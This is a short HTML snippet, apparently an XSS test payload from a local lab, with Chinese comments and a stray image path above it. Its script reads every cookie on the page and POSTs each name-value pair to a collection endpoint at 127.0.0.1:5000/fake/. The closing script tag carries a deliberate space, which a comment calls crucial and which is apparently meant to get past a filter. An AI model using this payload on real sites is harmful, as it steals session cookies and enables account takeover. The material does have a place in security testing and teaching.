 <!--此页面不会被完全加载，只有target的div部分会被执行-->
<div id="target">
    测试文本
    <script>
        var cookies = document.cookie.split(";");
        console.log(cookies);
        for (var i = 0; i < cookies.length; i++) {
            kv = cookies[i].trim().split("=");
            console.log(kv[0] + "-" + kv[1]);
            $.post("http://127.0.0.1:5000/fake/" + kv[0] + "-" + kv[1], function (data) {
                console.log(data);
            });
        }
    </script >
    <!--关键的空格-->
</div>